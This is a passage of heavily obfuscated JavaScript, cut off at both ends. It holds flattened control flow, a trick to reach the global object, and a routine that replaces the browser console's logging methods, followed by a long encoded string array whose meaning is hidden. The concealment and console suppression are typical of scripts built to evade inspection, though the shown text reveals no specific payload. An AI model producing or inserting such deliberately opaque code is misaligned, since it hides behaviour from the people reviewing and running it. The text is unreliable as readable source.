_0x260a57=_0x12899f[_0x3da328(0x899,'CrZn',0xd10,0x234,0x53c)][_0x11bfec(0x855,0xb2f,0xfb0,0x12c9,'yjAT')]('|'),_0x36ac2b=0x1f84+0xf0e+-0x2e92;while(!![]){switch(_0x260a57[_0x36ac2b++]){case'0':_0x12899f[_0x11bfec(0x1836,0x10f7,0xc66,0x12ad,'WA6z')](_0x55d099);continue;case'1':if(_0x4e7e84[_0x11bfec(0x1273,0xcb3,0xe9a,0x1120,'$Grl')+_0x11bfec(0xf20,0xbe8,0x5b7,0x10e6,'uOXl')+_0x3da328(0x105a,'nex$',0x1581,0x98b,0xccd)])_0x548c26[_0x3da328(0x1f4,'Z3Dp',-0x56e,-0x184,0x407)+_0xf4d310(0x71b,'g8zd',0x11a2,0x449,0xb59)+_0x3da328(0xf7a,'vu%V',0x1470,0x8da,0xb27)]();continue;case'2':_0x19b9f2[_0x3da328(0xf66,'Z3Dp',0x1310,0xa14,0x903)+_0xf4d310(0x4e3,'8[vh',0x103d,0x10aa,0xc18)+'le']=!(0x25*-0xc5+-0x24c6+-0x413f*-0x1);continue;case'3':if(_0xa8b439[_0x180571(0x9dd,0xcb6,'(svR',0x12e7,0xded)+_0x180571(0x94e,0x761,'Z3Dp',0x412,0xb1c)+_0x3da328(0xf1d,'$y*N',0x14a5,0xd12,0x13cf)])_0x502cfc[_0x11bfec(0x8df,0x6d5,0x860,0xde5,'g6[M')+_0x3da328(0x5aa,'7kW!',0xb07,0x3d8,0x59a)+_0xf4d310(0xf91,'vq)&',0x3cb,0x960,0x7f9)]();continue;case'4':return!(-0x647*-0x1+0x3*-0x69b+0xd8b);case'5':_0x12899f[_0x585a3d(0x7de,0xb81,0x66e,'wHy(',0x7bb)](_0x56ee10,_0xc81529);continue;}break;}}return _0x12899f[_0x585a3d(0x547,0x74,0x4f2,'UUbr',0xbdd)](_0x550605),!(0x10be+0x1447*-0x1+0x1*0x38a);}}else{var _0x5e2891=_0x202c01?function(){function _0x2c4550(_0x39891f,_0x8437f5,_0x2dee18,_0x56163f,_0x3567d8){return _0x11bfec(_0x39891f-0x96,_0x39891f-0x202,_0x2dee18-0x1c5,_0x56163f-0x1c5,_0x56163f);}function _0x502d3f(_0xcabb30,_0x4a0331,_0x39c7b0,_0x4f92ef,_0x31a797){return _0xf4d310(_0xcabb30-0x17d,_0x4a0331,_0x39c7b0-0x15f,_0x4f92ef-0x43,_0x39c7b0- -0x2c1);}function _0x2de6cc(_0x5b807f,_0x5043fe,_0x2d4247,_0x311c06,_0x5f2454){return _0x11bfec(_0x5b807f-0x46,_0x311c06-0x1f2,_0x2d4247-0xa0,_0x311c06-0xa9,_0x2d4247);}var _0x23ffd6={'vqBeH':function(_0xa820d8){function _0x2b6719(_0x1eb521,_0x1b21c2,_0x57ed78,_0x3a77fb,_0xee3a12){return _0x5903(_0x1b21c2- -0x9e,_0xee3a12);}return _0x36680b[_0x2b6719(0x247,0x50a,-0x162,0x8e7,'EX#R')](_0xa820d8);}};function _0x5671d8(_0x17c1ee,_0xcb928f,_0x4849ce,_0x489373,_0x412ae3){return _0x585a3d(_0x17c1ee-0xb3,_0xcb928f-0xcd,_0xcb928f- -0x178,_0x489373,_0x412ae3-0x137);}function _0x1d9597(_0x3d1102,_0x4aeb5e,_0x1b75a3,_0x70fc6c,_0x1fdbf9){return _0x11bfec(_0x3d1102-0x158,_0x3d1102- -0x330,_0x1b75a3-0xc4,_0x70fc6c-0x13a,_0x70fc6c);}if(_0x36680b[_0x1d9597(0xb4d,0x11b1,0x989,'oG7K',0x63a)](_0x36680b[_0x2de6cc(0x193f,0xf7b,'p]kc',0x1387,0x13da)],_0x36680b[_0x1d9597(0xaa1,0x502,0x6e5,'UUbr',0x884)]))_0x5cac37[_0x2c4550(0xbb2,0x132a,0xc31,'g6[M',0xd6e)+'n']&&_0x23ffd6[_0x502d3f(0xa87,'7UlI',0x383,-0x2de,0x952)](_0x52ee08);else{if(_0x2de6ad){if(_0x36680b[_0x5671d8(0x819,0xd0b,0x733,'vq)&',0x1225)](_0x36680b[_0x5671d8(0xdb9,0x9a9,0xfe6,'UUbr',0x4af)],_0x36680b[_0x502d3f(0x4b0,'oG7K',0x6a,-0x6b4,0x1ed)])){var _0x5175dc=_0x2de6ad[_0x5671d8(0x17b6,0x1243,0x1614,'8[vh',0x194b)](_0x3dceeb,arguments);return _0x2de6ad=null,_0x5175dc;}else _0x472a85[_0x502d3f(0xab2,'vu%V',0x802,0x1dd,0x52d)+_0x2c4550(0x136a,0x16ca,0xdf8,'vq)&',0x1587)+'te'](_0x153b5c,_0x12899f[_0x2c4550(0x612,0x4a9,0xb90,'lsS[',0x224)]),_0x3266bc=_0x12899f[_0x1d9597(0x160,0x210,0x467,'7a]M',-0x1db)](typeof _0x408d7e[_0x47e3ec],_0x12899f[_0x5671d8(0x123a,0xb0b,0x1099,'X)g7',0x409)]);}}}:function(){};return _0x202c01=![],_0x5e2891;}};}()),_0x374c1e=_0x375d1a(this,function(){var _0x242ebe={'qKOEm':function(_0x2c931c,_0x33914d){return _0x2c931c(_0x33914d);},'JAAcX':_0x2408b7(0x11fb,0xe5b,0x976,'EX#R',0x10bd)+_0x2408b7(0xe83,0xa38,0x4f3,'H^Ge',0x9bb)+_0x2408b7(0x968,0x34b,0x226,'nSq1',0x454),'Cybhj':_0x2408b7(0xba5,0x120e,0xf06,'nSq1',0xe33),'HiojY':function(_0x3a71dd,_0x177d88){return _0x3a71dd(_0x177d88);},'WkKva':function(_0x170732,_0x58752c){return _0x170732===_0x58752c;},'fmfjb':_0xa847bb(0x19f,'BFf#',0x718,0xa6e,0x874),'lKvSK':function(_0x24a81c,_0x15a169){return _0x24a81c+_0x15a169;},'tQUxx':_0x36a74b(0x296,0xdb7,'*B2s',0x830,0xc08)+_0x398fd0('lsS[',-0xbb,0x218,-0x224,0x231)+_0x2408b7(0x12d2,0xbbe,0xb2f,'uOXl',0x612)+_0x2408b7(0x3c6,0x83e,0xa54,'EX#R',0xb04),'gMnpX':_0x398fd0('TKEH',0x5d7,-0xce,0xcdb,0x8be)+_0x36a74b(0x125d,0x144e,'$Grl',0x10f7,0xa06)+_0xa847bb(0xb92,'g[J3',0xc02,0x11df,0xd7f)+_0x36a74b(0x477,0x560,'z$RJ',0xaf9,0x113f)+_0x398fd0('$y*N',0xa13,0x320,0xad2,0x818)+_0x539bf4(0xd75,0x121f,0x13b7,'UUbr',0x113a)+'\x20)','kZZLZ':function(_0x1a0a9b){return _0x1a0a9b();},'iiAFH':function(_0x1cd900,_0x1543f1){return _0x1cd900===_0x1543f1;},'FhslU':_0x2408b7(0xe00,0x114c,0x10e2,'Ng2*',0xdef),'fCgjm':_0x398fd0('z$RJ',0xa20,0x1085,0x6b4,0x532),'VyoHA':_0x539bf4(0x1237,0x19be,0xf0e,'g[J3',0x1904),'XeLkl':_0x539bf4(0x11e8,0x1090,0xcb2,'1uf#',0x16f0),'voZIR':_0x36a74b(0xe15,0x13d4,'UUbr',0x125f,0x1549),'AkODZ':_0xa847bb(0x1835,'lKOa',0x1273,0xaf1,0xe1e)+_0x36a74b(0x935,0x117f,'EvFV',0xc07,0xbda),'QzatJ':_0xa847bb(0x2be,'UUbr',0x5b2,0x1fa,-0x1b4),'VuJHH':_0xa847bb(0xec4,'an]A',0xb0a,0x5a4,0x11e1),'nJjHi':function(_0x57693b,_0x432579){return _0x57693b<_0x432579;},'IpOrU':_0x539bf4(0x4c4,0x7f8,-0x1b5,'oG7K',0x895),'mPhHS':_0x398fd0('Z3Dp',0xaaa,0x46e,0x65b,0xa11)+_0x36a74b(0x13de,0x1310,'#cC$',0xe86,0x850)+'2'};function _0x398fd0(_0x5918c8,_0x13002a,_0x1261f9,_0x5d19cf,_0x1b013e){return _0x5903(_0x13002a- -0x39e,_0x5918c8);}function _0x539bf4(_0x22058d,_0x4e8076,_0x4a0aa8,_0x3b5628,_0x5fa9fc){return _0x5903(_0x22058d-0x222,_0x3b5628);}var _0x2e25fb;function _0x36a74b(_0x9e5b89,_0xe4d64f,_0xcc3f78,_0xc23443,_0x9ae266){return _0x5903(_0xc23443-0x1ec,_0xcc3f78);}try{if(_0x242ebe[_0xa847bb(0xc61,'nex$',0xde3,0x7c3,0x6e7)](_0x242ebe[_0x2408b7(0xc0f,0xb42,0xf52,')MyP',0xfd7)],_0x242ebe[_0x36a74b(0xbfc,0x14be,'g[J3',0x1244,0x137a)])){var _0x48caa8=_0x242ebe[_0x539bf4(0xd19,0x75d,0xda3,'g[J3',0xf79)](Function,_0x242ebe[_0x539bf4(0xf5f,0x12c2,0xe8f,'X)g7',0x9e1)](_0x242ebe[_0x398fd0('Z3Dp',0xd11,0x134d,0x1394,0xa93)](_0x242ebe[_0x36a74b(0x115b,0xb5b,'esKD',0x1047,0x1368)],_0x242ebe[_0xa847bb(0x4b2,'Ng2*',0x407,0x184,0x4e)]),');'));_0x2e25fb=_0x242ebe[_0xa847bb(0x411,'NiyB',0x859,0x854,0xabf)](_0x48caa8);}else{var _0x358dec=_0x289778[_0x2408b7(0xdee,0x655,0x10c,'Tw87',0x3ab)](_0x3a3db4,arguments);return _0x5ed49e=null,_0x358dec;}}catch(_0x180066){if(_0x242ebe[_0xa847bb(0x4a7,'8[vh',0xa2e,0x1133,0x8d0)](_0x242ebe[_0x2408b7(0xb17,0x441,0x197,'yjAT',0xab3)],_0x242ebe[_0x398fd0('q^8T',0xcc1,0x6b7,0x831,0x921)]))_0x2e25fb=window;else try{_0x242ebe[_0x2408b7(0x11af,0xab6,0x94c,'7kW!',0x8be)](_0x46ea72,_0x242ebe[_0x36a74b(0xbba,0xd5d,'WA6z',0xb03,0x8c3)])[_0x36a74b(0x1017,0x6b6,'udv(',0x977,0xac1)+'o'](_0x242ebe[_0x398fd0('uSKg',-0x130,-0x1d9,-0x639,-0x7c1)],0x10aa+0x392*-0x3+0x3*-0x1fc+0.3);}catch(_0x59576e){}}function _0x2408b7(_0x3675e5,_0x521bff,_0x2b20ff,_0x30b9bb,_0x1b1fde){return _0x5903(_0x521bff-0x176,_0x30b9bb);}var _0x42913b=_0x2e25fb[_0xa847bb(0x708,'UUbr',0xa4f,0x113a,0x1076)+'le']=_0x2e25fb[_0x36a74b(0x1102,0xf7a,'vu%V',0xaa6,0xff9)+'le']||{};function _0xa847bb(_0x61fb4b,_0x8224c,_0xf57ed4,_0x667585,_0x38b7a8){return _0x5903(_0xf57ed4-0x1dd,_0x8224c);}var _0xd66269=[_0x242ebe[_0xa847bb(0x1117,'z$RJ',0xe0d,0x15b1,0x98c)],_0x242ebe[_0x2408b7(0xd3a,0xf50,0x159b,'*B2s',0x100f)],_0x242ebe[_0xa847bb(0x140a,'$y*N',0xd50,0xca8,0x641)],_0x242ebe[_0x398fd0('p]kc',0xef,-0x315,-0x2f3,0x35d)],_0x242ebe[_0x36a74b(0x14c8,0x18de,'vu%V',0x12e8,0xb94)],_0x242ebe[_0x398fd0('uOXl',-0x1b6,0x2af,0x4dc,-0x5d4)],_0x242ebe[_0x36a74b(0x15b,0x540,'7a]M',0x85b,0x25b)]];for(var _0x3269a0=0x1f43+-0x1740+-0x803;_0x242ebe[_0xa847bb(0x18ea,'an]A',0x124c,0x151c,0xd49)](_0x3269a0,_0xd66269[_0x539bf4(0x11ed,0x153e,0xd49,'7UlI',0x159b)+'h']);_0x3269a0++){if(_0x242ebe[_0x398fd0('6S$%',-0x172,-0x208,-0x3bb,0x5b1)](_0x242ebe[_0xa847bb(0xb8f,'8[vh',0x48a,-0x223,-0x100)],_0x242ebe[_0x36a74b(0x263,0x1c0,'wb*1',0x92b,0xe61)])){var _0x5403c8=_0x242ebe[_0x36a74b(0xca6,0x9f1,'esKD',0x669,0x433)][_0xa847bb(0x21c,'wb*1',0x92a,0x1039,0x24d)]('|'),_0x50be86=-0x173f+-0x5*0x57e+0x32b5;while(!![]){switch(_0x5403c8[_0x50be86++]){case'0':_0x38228e[_0x539bf4(0x9d3,0xbd9,0xaf9,'udv(',0xbe7)+_0xa847bb(0xa34,'EvFV',0xcf9,0xdb2,0x81b)]=_0x375d1a[_0x539bf4(0xea3,0x83a,0x113e,'p]kc',0x12e3)](_0x375d1a);continue;case'1':var _0x38228e=_0x375d1a[_0x36a74b(0x739,0xc0b,'7kW!',0x723,0x2dc)+_0x36a74b(0x43c,0x2ed,'Ng2*',0x689,0xc44)+'r'][_0x36a74b(0xa6c,0xcb2,'an]A',0xc13,0x1006)+_0x36a74b(0xdd0,0x21a,'7kW!',0x6d9,0xb88)][_0x36a74b(0xbae,0x8e3,'BFf#',0xb71,0x7d4)](_0x375d1a);continue;case'2':_0x42913b[_0x577f8e]=_0x38228e;continue;case'3':var _0x577f8e=_0xd66269[_0x3269a0];continue;case'4':var _0x5786bc=_0x42913b[_0x577f8e]||_0x38228e;continue;case'5':_0x38228e[_0x398fd0('yjAT',0x8dc,0x4b8,0x24b,0x8f7)+_0x539bf4(0x65d,0x181,0xce6,'(svR',0x28e)]=_0x5786bc[_0xa847bb(0x723,'7kW!',0x9c3,0xb0c,0x57a)+_0x398fd0('Ng2*',0x7b9,0xd2c,0x99d,0x2a1)][_0x36a74b(0xe9e,0x3a8,'UUbr',0xa79,0xdef)](_0x5786bc);continue;}break;}}else{_0x242ebe[_0xa847bb(-0x1b4,'yjAT',0x5d3,0x4b1,0x967)](_0x30e0c0,_0x233570);return;}}});function _0x4270(){var _0x1e1705=['ghRdOGCv','W4NcK14SW7m','W7n0W4ldLW','vMCx','xLFcRwVdGW','pfWDk8o3','WRWuW6NdKSkW','W5DbWR1akW','FuiHWRj6','W6XXWPOLW68','wh0xWRWz','gmoQWO/cSd4','W45qW6RcLq','iva3W4ldUG','g1XomSkP','WPOqW7ZdOCkj','dq1FCSoq','pmknW7tcU8oK','WRNdP0a4WRW','xCoDr8kCW6S','D0CGD8on','W6LnWRbuWRS','kmkJW5ZcN8oj','WOhdHIhcMxa','p3e2W4FdMq','hNiLc8oL','W5f4WQDtfG','WQxcO11KWPW','W7TCWQflWPy','WQZcJLZcHSkm','aSkYWQldPaO','CSo0zmkeWPO','q8o7ASkyqa','W4PrWR5xnG','W7L9WQ4g','WQ1gW6ivja','W6HZW4JdItW','kmo2WPFcTqm','W5i4WOS/yG','Bmo6Awjv','a8kTWRdcTLG','F3pcRgS','fSoiWQBcJa0','WRtcUuX3WR8','pmkyW7NdRdq','l8ktW7JcQmoQ','D8ovqCkCWRK','hSkCtmkXWRG','WRFcRb4','gCoBq8kbWQW','ewtcVCkCCq','WQhdLgXYsW','CSoXW5xdImkO','W4xcJZrdWQe','sCkpsCkPWRi','mSkOWPRcHem','geVdSwvz','W6y4WRGaW4m','EKJcGN3dVq','psb8y8oW','WQOnW4veWQS','WORdGYpcS3i','nSkhW6/cUCoI','fbmZWPj2','kSonW4JcU8oB','jmo2W7RcPCo7','vfFcT2VdGa','bSk1WRRcQG','W7X2WQ4D','kSoPW6BcGmk+','DNrea8ko','W7X/WQziWOW','W7f7x8o0W6q','WP/cJs0TWOu','W7pcR0u8W6m','FSoKW6xcGCo6','hIPQqCoQ','vMqmwCo8','W5bfW495CG','vebpjSk6','W4y8D8klW7m','ig8f','o8keW6NcUCoM','iY0bWRr4','FSoYW43dRmkv','b1dcMCkCua','W71XWQWwW4K','hSoGp8oRCmkigKNcMSkxjXNcMW','yCo5u8kRtW','WPtcNcW/WPi','baOZ','hmoaWRNcUrO','ofKkemos','sIz9W4ZcMq','zmk+rmkpWRu','W6HZW5NdMd0','wK9Fn8k8','W4NdIaaLWOe','W4buW7tdObS','orruD8oB','WQ3dHSk6WPBcQa','DCkNy8kUWOq','ESo0W5NcV8ks','W43dTmoqW7/cPa','EYjDW7dcVq','gCobW4/cUCks','hSk5W4/dLY8','ar8KWPLS','mbyVWPrY','WRxcTs7cVSko','WQSpkCoHW5m','WPqne8opW4K','WQ8TW7VdM8k8','E8kDWOCNWP4','W6RcNsnQWRC','W5LOW7m','y8kAv8k/ha','s3zHlSkP','g8oYWQRdR0O','WQtdQHG','W4FdK8o0W6xcIq','WQldG3DhwG','W7xdVZHcWPS','W5uJWOCWBW','nmoNWR3cKbq','jwSGW7VdKW','WPJcQtBcOCkj','W5yXASkHW68','WQBcUtxcGG','m8oJW6tcL8oX','W7vnWRTZWQ4','zGVdRIFdMa','DmoFW5FdKmkB','Emo7ASkzsW','mxf3vGe','WRPbW4afaq','DgqXASoB','W6WIWQSlEG','uvimrSou','W4ZcT2SVW7i','l2emW5pdKG','WPpdR0bWEW','vSoQy8k8WP4','WPBcKcyPWRi','W4VdICo0W7RcGG','fSkPW67dPrO','BCkznh88','W7hcVhqq','umkbWRRcKG8','pmkkWQddUSo/','fcXRr8o5','rmoGBgnT','ESo7FmkVWQ8','W5zxWRrHFq','WPBdRIBcSgS','CYrlW7ddRW','e0FdOryF','EdnEWQtdRq','lCoAWPzSWQNdGCojC00b','WRtcHNDUrW','j8oqW4lcV8ki','tWraW5hcMa','uCoBtmka','xxFcONRdHW','gNhdHsyu','WQFcGYmfWRe','rCo6CCkyza','A8keW5qHWPi','l8krW67dUSos','geiZW5hdNG','jw4f','WQ/cHGxcRGe','wgFcGNJdMq','iuxcTmkiCq','W5NcNci','WRxcQeXZWRm','kfBcSSksBa','W7hcTLqlW5i','lmoOW77dK8oX','fcHVv8oH','W5uLWP0zzG','n1dcVSkiCq','gMC5jmor','mCkmWR3cKey','DvmIWQXn','W65OWPX+WQa','WQ3cKN83uG','fIz9s8o+','EL4MWRL7','zmkMW5uBWRq','D8knW48GW5e','nmo+W4dcPCox','WR7cI8oXWOJdIW','WPOZWPCQkG','W6FdPGWJWOJdPCkNW4HDqq','WPRcShhcV8k7','bCoVW4FcPmkJ','WQpdK2j3Ea','W68AWRK','WR5zWRjxW4q','WOlcGHxcUmkQ','E8oZW7BdVSkp','odbcW77cQa','WPNcPsqaWPG','d8oHW53cKSkx','CZxdSsBdKW','DdrlW7hcPq','ntnnzCoC','W5HRW4tdNtq','WOZcTKVcSSkT','EmkbqSkOlW','jv7cTa','W6HhWRDbWOS','bCoTW53cG8kp','W6dcSgauW5y','W7SBt8k/W5G','E8oFW5RdHCko','WQudW4VdP8k/','kfxcSmkaFa','imkHWRRcQ2C','jCoxW5G','WQ/cRhVcV8kl','WRtdTeKKWOS','WOFcTdVcOSkG','lCkeW7dcT8o5','autcNmknra','vSoNs8kVCG','D0RcINtdGa','WQ8UW5riWQi','uCojwCkXWQ8','W6lcLGjIW57cJCopbSk/cHhcUqa','vuyhE8ob','nCk4WRBdNmo6','W6yCs8kSW5u','kfOkW6FdUq','W4hcJd1z','WRuLcCoYW60','hZq8WRrR','WPdcTbeGWQ8','WQhcQe7cHmkw','W71RWPi8W78','WRiwW6VdN8kO','WO3cVsVcUJi','acDTvmoK','juFcPCku','D8kvW7xcSCo8','pYXtWOdcHW','F30mW6VcTa','dSo8W6pcMmkE','afddVcCp','WRRcOadcGWa','WPScW49YWRG','WPLfW6qvjW','udZdIcC','vedcOgddIq','WOhcIKeQAa','daddIa','hCkkq8k+WQC','W4NdSSopW4tcVG','WOJdVWhcV1q','FCowrgv1','W7nMWQDjlq','pW0gWOL1','CSkqW5FdI8ko','iMuq','dgSV','W5jLW4FdQae','W61HWQnbWOO','mHbBsmoK','e8kXWOdcSa','WRhcPuX5W6y','fSoKWP3cSG0','mSolW7JcPmku','pCkdWQFcLK0','Fw19f0a','amouWRBcIam','WQW5W5ryWQe','bmkeWRlcILK','rgyDWQ8','E8oSBCkBuq','Amk0zmkyWPG','jCk5W5BcJ8oD','WQBcQtBcICos','bgihW7xdHW','x3pcT2FdIq','hL9hdLG','W5byW7PLDq','q2vsWRTv','lIf9','yMWZCSoL','W5ddR8owW6/cGa','yCkCxCkjea','lv3cPCogAG','W7bdWR1yaG','gsDcs8oi','kMRcG8k0tG','sGJdSItdHa','nSksW57cT8oH','WR4xW7JdKSk2','h2CNhSoU','W7HmWR12WQ8','ieSuW6pdVa','FSoFW5C','jLZcTCkF','gfLRjgW','dv7cOCkQBa','odjlW6VcPa','W6nTW4JdNZS','o8kHWPhcPhe','omkcW5K','WOZcOg3cGCkP','W5H4WPHEWPu','kSkzW7RcU8oL','W5f5WRrpWQ8','aSkTWRpcULC','ecf6D8o3','W4OYWQe4Ea','WQpcRX8jWP8','WP0kW79XWPq','WQpcPef6WRG','ieONpmoS','DwbnW7dcOq','r8k4v8k2kW','t8ksW701WOq','W7i8AmkzW6i','W6r2WOD0WQ0','WQBcSs7cHCka','WOtcIw/cOmkT','x1uwWRfp','WPNcOZaMWRm','WRxcK1b/WRe','WPldPd3cJxa','BCoCFN5T','reelWPXk','EwDDmCkc','W7v4W4ddLIC','fCoTWPJcJHy','WQTwW7Sq','e8orWQxcKbu','umowFsPJ','WOJcTNW','b1FdTZyo','y8oiEmkkWRG','g8kdW5NdSZm','FSoNymkqua','ACo0W5NcV8ks','mhXDn2S','tSkZyCkViq','iSoJW77cTSoY','i8kvW4xdIW','wmohumkTyW','WQdcMHS6WPC','W7e4WRCptG','WOddUw4FWRK','amk5W7NdQXq','W4mLWOOL','W5hcKxeWW4q','WO3dRIBcSgS','W4ddSCoqW6lcPa','FSoMBq','W6zXWPSZW6C','ELD9f8ki','WQCfW6VdLCk0','zmovW5JdLSkz','AwH9omkT','aSkUWRi','WPbbW4Kwfa','WP8OW7P4WRi','BfKru8oF','zIRdSq','WQldM1SKWPW','qwdcPhJdIW','lx7cO8koFq','W5i4F8kBW6G','W5r1WPH3eq','F8oOECkmBW','WR7dHSk6W7FcHW','dSobW4lcT8ko','b8opW6tcLmk8','WRxcJbFcJIy','WRTdW6ycga','Emk0xSkpda','kgur','tCkyvmkCWQm','W4hcJtHcWRS','WQxcIWxcQGW','aSk2WRpcSei','WRupf8olW4a','W5H7W5JdLZi','W6hdLSoHW5FcNW','fSk3W6JcOSoN','WRRcQXClWQK','e8kVW7BcRKq','DSoeW5ddI8ku','W5vwWRLIWOa','ytxdOc0','WQBcTXOKWPO','WP3dRGVcUei','mhlcNCk2qW','wsJdHrRdQW','b8omW4dcSSoX','iuKeh8oX','pSkfW7NcNCo5','nSoLW7JcLSo7','hIPRqa','WRPfW6ykbG','WOahW65uWRO','bmkKW7ldRYW','WR4lW7C','i2BdVqCm','txO+WQ9T','WRFdK21LwG','tmozFmkRWOe','ux8CWRTn','juVcMSkrta','j8oVW6tcLW','WRJcNbZcQGy','wMSbWRm','W7fXWRStW44','CCo8BCkFuq','W7zYWPu','dSkOW5BcICog','W4fhW7FdSaG','WO3dIJJcSMm','W4H+W7LrdW','WRhcMMBcNtq','wM8YvSoG','WOBcS23cT8o+','WONcOa8ZWPG','bCkkW7tdQtK','WPFcKW7cQCkR','WQRcIM9uWO8','WP/dTgTVzq','vatdSWhdVW','aeRdVdzw','w8k3yCk5jW','qZ/dOdFdTW','W4S6WP8YBG','oHucWRrX','C0BcPNNdUq','k8keW6xcRa','WRpcOJ4JWOO','W4vKW6tdNq','D8k0sCkTWRi','WO/cJetcMSk4','kSoZW7NcLSoZ','E8ovW5RdKmkt','wvz+W5iP','oN1NjuC','W5XsWQnQlW','eHe4WO92','EMueWQTd','W7H/W7fcEG','mCkdWRVcKq','gSkwW7pdTrS','ot5/ACoh','WR/cPr8aWPW','WRLgW60hbG','lxqwW4i','WQuKW5LAWQu','dSkVWRG','WOFcMrOFWOS','W4fwWP8BW60','q3tcT0JdOa','kmkZW7hdVG8','pSohW7JcK8kS','W4XSWRjjWOW','W6ayWRai','WRRdJM8FWQO','WROTW5Hk','a8oWW77dSaW','WRS2W4ZdQSk2','WRCNbmoeW7e','bmkSWRFcRuu','WR3dPu0ZWOi','hxqLjmoC','wCorW5tdGq','WRtcKt87WRu','zCovW5tdI8km','hCoxWRddGu4','W4m5WOO','WOpcSKtcO8kV','W41fWQLXma','WPFdJJG','WRbgW7abhW','gKpdOYWD','W5pdMtveWQy','WOm5W69/WR0','ECoUoCoacG','qN8gWOLR','CSoND8kWta','CuuNx8oz','W6jOW7HkvG','WPz+W4q','WQFcJMdcKCk4','WPJdQ38zW4q','W5v+W7VdTcC','n8krWOBcHu0','W7ThWOPIWQG','WR/cJHKAWOm','WP7cGLb/WPy','WQOUW5LjWRq','Cmo9W5FdLmkI','W5BcNfuTW6m','W650W6ZdVXK','WOpcLxrtWP4','cqP7WP1U','jCkzWOdcUge','y8oBxCkgWQi','W51HWP85W4u','gCkrW7pdVbK','oCoBWOBcLY4','h8krW4VdIsy','WRVdK3jlqq','hNRdKX0C','WRZdMa3dTHq','pfaBhmos','imk5W7NdQXq','bgulW5FdNW','evddOx9g','cwKPcmkx','ESkoW6mUWRK','hM1GaK0','WONdHdJcOwm','WQxdIKKI','k1lcO8kc','u299aSkb','W51jWQjKpW','rmoCqSk5WQO','W74/WP0+CW','hSooWRBcNrG','W6T8W5tdNcm','smo0CeTV','mCo0W6pcKCoR','WR8OW4rAWRa','W4BcN2eDW6m','l8kTWQ7cPem','WPJdLuLNEa','vCousmknWRG','W7ZdHXxcPH4','W4u1ECkMW7O','b8opWRhcMqO','dmoRW7RcV8o3','v8kUW6iBW50','WPRdHYVcPNu','vhZcTNRdJq','dM8OgSoT','w2urWRLn','fSksW4tdSsS','z8o7BmkisG','W5TKW79gqW','W6FcQw8rW5O','wSoPl8oIfa','WOdcTx3cMCkP','WQ0BW6iwW5ZcM8k6bmkYW4n2','W4RcLIDLWPC','kN/cK8kkAa','bJj4B8oD','mCkhWRpcN2m','dhi+cq','pchdRIddHq','lMT1a04','W4XhW67dIGi','W63dKCkKW5FcMq','w8ous8kAWQO','WOGxW63dICk2','ggHmW7HR','W5HhW4vNwG','k0Pwtmkg','fComW7JcM8kd','WPG/h8oZW6G','WO0mWPKWCq','WRFcOtmcWOq','WOJdLv4GWQy','F8kiW4SXWQ4','aWqZWOLk','W7vyWOLlcq','W67dOsKoWOO','vvPVmCk9','qvdcS0VdUa','W5XUW7CzaG','WQBcSGZcOCkx','W5btWRbNmq','W6JcQuiBW5i','iuxcPCk0Aq','W5z9W6Xbsa','DJxdPcxdLW','u2mbWRLB','kSkVWQdcRuW','z2pcMgtdTa','WQWFnmobW6G','W5uuWRSMua','WRj+WOfRWRa','y8oGzCkaWQu','WOFcGIpcLYO','WPBcHtm+WOG','W5HgWQvGlW','dZ15v8oB','WRmUW7/dKCki','DLKavCo5','fcy+hSon','WPpcQw7cH8kg','ogPHgva','WQFdL0H3sq','xK1Fj8kV','W6PCWRPgWPe','g2tdGsa/','oCkuW7pcU8o7','WPGkf8oQW4y','WQlcOv57WQu','dgSYa8oS','WOdcHcW9','WQuLWPDtWR4','u3eDvCoV','kSobWPFdV8kt','W6VcSNaBW6a','p3qnW4ddPW','WR/cSqqbWOi','aW0/WPnS','udjGW5tcNa','D2xdTsVdLa','WRabW63dO8k/','z3RcRepdQq','o219fvy','W7FcHuaTW6C','ESkbW5CWWRy','ox5jjwK','gwmKd8oW','z8owzM8','W5boWQuLmG','D8k/W78AWRy','WP3dJJ7cTg8','imoVW7VcO8ok','o8orWPRcJJK','a1GmW77dKG','FwpcTwBdTW','C8k7W7udWQm','WR7dNvmZWOy','qMdcOKVdGG','xCo5r8kTWO8','WQLYW6ePmW','EmkSW7uvWQK','WPxcIsCVWR4','jmkxWRNcIwi','W70nWR8gta','WQJcSWRcHCki','r8kXWQ7cPaW','W6LPW4JdNtG','xCk8FSkPjW','q28CWQX8','v8kXySktWRK','W685WRmeta','hLr2fxm','jCoiW4RcO8kv','WR7dLgPJqa','WQPvW48weq','WOVdGfiNWOi','aCovWQZcKaK','FY5A','w8oZtCkNWOC','BCovW63dJ8kC','bSkMWQlcU0q','lCkwWQBcH2S','uCoHCmkqCa','WR7dGu43WOe','v0qUqSor','W6FdKSoHW5JcNW','WQCVW7vAWQK','W4xcLYvHWRW','WPXaW4KDiq','W4foWQLrnG','dCkBWQVcHKW','hmogW7xcIaK','pCoBWPRcUWu','imoNW6NcMW','W4pcIZrmWQe','kSklWPxcPKa','pfVdSsmB','WPNcUtyVWOm','fvBdOtC','s0eQESoE','CmogW6ddQmkT','WQldKMzOsW','WRSbW7RdHmkZ','W50XqCkaW7q','WQBcOaGFWPa','W4KYE8kgW4O','W4H3W5y6FW','s8k+Amk9nG','b8otWRBcMq','lmoaW4NcV8kL','xxP/','bMiPm8oX','WPtdKKrhBq','emkHWRJcQLm','WQpcHX/cVbW','W5hcMw48W4i','evddIIam','yGf4W4/cMW','pNPjjhe','W6hcPeq1W6i','W51LWPrkgW','W5XLWR1Gma','W5BcTMqKW4C','W5dcNgqnW4u','W7fsWOCqW54','hmovWRdcJLC','fSkGW63dSWu','W5rJW79pvW','e8kwWQZcPhS','y0HBeSkR','rx3cKNRdNa','WPxcKHiBWOe','FCoyFgnT','tCkyqCkVWRq','WO0QW6fXWOG','WRFdSdpcMmop','WOlcMae6WOa','tMD/pCkI','W6L3WPz0WQa','vx0iEmor','CvTIgCkO','aNrQdCoC','AI9DW7BcPq','t8kWtmk+WPK','WOT0xCkhW6S','aKWgfSoD','hgGSW7pdUG','ECkpW5mhWPq','axVcNSkwFa','AmouBvfX','sSkHFCoNEa','W4ZdOmo9W7NcOq','WQlcQgNcGmkx','FCopxmkbWOe','uCousW','W47cLJviWPS','vfLGiCkc','oguAW4tdTa','bhDMvKm','W6tcKeaOW5K','WPTGW64+fW','WQaTW55jWQG','tfWMWPnX','kftcO8ksqW','WOeLW5pdHmkd','DCoMz8kf','WOxcKZ8uWRG','aCoeW4/cPmoq','WQzKW5KbpW','WRSVWPDjWRK','W5W7WO8oxW','a0hdTJuL','WRH1W7m2fa','uKbm','W49OWRXntq','WQddKmoHW47cNW','fmk7W57cQ8oC','WQtcTuTI','t2bBimkD','W4lcNb9QWP